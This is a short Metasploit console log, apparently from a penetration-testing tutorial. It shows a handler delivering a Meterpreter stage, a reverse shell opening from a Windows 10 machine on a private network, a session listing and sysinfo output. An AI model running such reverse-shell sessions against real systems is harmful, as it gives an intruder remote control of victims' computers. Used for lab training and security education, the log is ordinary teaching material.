 msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.10.172
[*] Meterpreter session 1 opened (192.168.10.122:443 -> 192.168.10.172:10350) at 2018-05-01 14:54:08 +0530
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  DESKTOP-M48V4T8\bugsbounty @ DESKTOP-M48V4T8  192.168.10.122:443 -> 192.168.10.172:10350 (192.168.10.172)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-M48V4T8
OS              : Windows 10 (Build 16299).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >